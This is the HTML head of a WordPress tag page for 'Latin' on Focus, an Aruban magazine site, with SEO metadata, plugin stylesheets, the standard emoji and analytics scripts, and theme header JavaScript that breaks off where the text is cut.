

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/tag/latin/
body_size: 24765
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Latin - Focus</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://focus.aw/index.php/tag/latin/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/tag\/latin\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/latin\/#listItem","name":"Latin"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/latin\/#listItem","position":2,"name":"Latin","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/focus.aw\/tag\/latin\/#collectionpage","url":"https:\/\/focus.aw\/tag\/latin\/#collectionpage","name":"Latin - Focus","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/tag\/latin\/#collectionpage"}},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Latin Tag Feed" href="https://focus.aw/index.php/tag/latin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1768684991&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"f90b0d56d6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/tags/2285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
